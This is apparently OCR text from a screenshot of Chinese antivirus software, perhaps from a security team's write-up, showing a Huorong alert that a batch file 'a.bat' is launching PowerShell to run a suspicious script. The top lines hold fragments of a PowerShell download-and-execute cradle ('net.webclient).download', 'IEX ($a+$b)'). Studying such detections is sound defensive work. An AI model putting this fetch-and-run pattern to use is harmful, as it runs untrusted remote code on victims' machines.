 EX ($a+$b)"
ew-object net.webclient).download
EX ($a+$b)"
未登录
游戏管家
火绒安全
火绒正在保护您的电脑
已保护 1 天
版本：5.0.37.9 病毒库：2020-02-19 17:01
病毒查杀
防护中心
访问控制
安全工具
安全防护中心
找工具
能
编辑
理
反勒索服务
手
人工服务
缩
弹窗过滤
上网主页
已连接
360安全大脑
47%
57°C
系统加固
发现程序试图操作
敏感动作防护项目
发起程序: a.bat 结束进程
防护项目: 利用PowerShell执行可疑脚本
操作目标: [执行] C:\Windows\System32\
WindowsPowerShell\v1.0\powershell.exe
Tide安全团队
允许
阻止 ( 42 )